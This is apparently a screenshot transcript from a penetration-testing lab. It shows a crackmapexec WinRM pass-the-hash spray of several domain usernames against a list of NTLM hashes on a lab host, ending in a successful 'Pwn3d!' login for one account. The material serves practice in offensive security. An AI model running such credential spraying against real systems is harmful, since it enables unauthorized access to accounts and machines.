 ┌──(aaron㉿aaron)-[~/Desktop/pg/resourced]
└─$ crackmapexec winrm 192.168.212.175 -u username.txt -H password_hash.txt
SMB 192.168.212.175 5985 RESOURCEDC [*] Windows 10.0 Build 17763 (name:RESOURCEDC) (domain:resourced.local)
HTTP 192.168.212.175 5985 RESOURCEDC [*] http://192.168.212.175:5985/wsman
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:12579b1666d4ac10f0f59f300776495f
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:3105e0f6af52aba8e11d19f27e487e45
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:204410cc5a7147cd52a04ddae6754b0c
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:19a3a7550ce8c505c2d46b5e39d6f808
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:3e028552b946cc4f282b72879f63b726
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:913c144caea1c0a936fd1ccb46929d3c
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:bd7c11a9021d2708eda561984f3c8939
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:980910b8fc2e4fe9d482123301dd19fe
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:fea5a148c14cf51590456b2102b29fac
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:08aca8ed17a9eec9fac4acdcb4652c35
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\M.Mason:62e16d17c3015c47b4d513e65ca757a2
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:12579b1666d4ac10f0f59f300776495f
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:3105e0f6af52aba8e11d19f27e487e45
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:204410cc5a7147cd52a04ddae6754b0c
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:19a3a7550ce8c505c2d46b5e39d6f808
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:3e028552b946cc4f282b72879f63b726
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:913c144caea1c0a936fd1ccb46929d3c
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:bd7c11a9021d2708eda561984f3c8939
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:980910b8fc2e4fe9d482123301dd19fe
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:fea5a148c14cf51590456b2102b29fac
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:08aca8ed17a9eec9fac4acdcb4652c35
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\K.Keen:62e16d17c3015c47b4d513e65ca757a2
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\L.Livingstone:12579b1666d4ac10f0f59f300776495f
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\L.Livingstone:3105e0f6af52aba8e11d19f27e487e45
WINRM 192.168.212.175 5985 RESOURCEDC [-] resourced.local\L.Livingstone:204410cc5a7147cd52a04ddae6754b0c
WINRM 192.168.212.175 5985 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808 (Pwn3d!)